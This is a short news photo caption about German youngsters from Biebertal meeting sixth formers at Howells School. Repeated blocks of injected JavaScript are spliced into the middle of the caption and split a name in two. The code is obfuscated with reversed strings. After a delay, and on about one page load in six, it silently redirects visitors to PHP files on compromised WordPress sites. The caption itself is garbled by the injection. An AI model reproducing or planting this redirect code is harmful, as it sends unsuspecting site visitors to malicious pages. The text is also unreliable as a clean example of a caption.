 Youngsters from Biebertal meet up with sixth formers from Howells School: from left, Alina Inceoz, Hanna Schmidkunz, Niko Schmidkunz, Annika Schmidt, Verena Schmidt and Celine Kunz chat $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Charlotte Pollock, who lives near Leipzig, Martha Acha, Nicole Linder, who is from Munich, Zoe Regan and Vic$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria Schroter, who was born in Germant and now lives in Switzerland.